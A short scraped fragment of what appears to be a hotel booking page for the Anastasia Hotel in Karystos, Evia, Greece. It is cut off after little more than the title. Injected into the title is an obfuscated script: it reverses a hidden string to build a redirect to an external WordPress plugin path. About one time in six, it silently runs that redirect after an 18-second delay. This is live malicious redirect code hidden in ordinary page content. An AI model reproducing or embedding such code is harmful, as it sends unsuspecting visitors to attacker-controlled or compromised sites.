 Anastasia Hotel_best prices_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos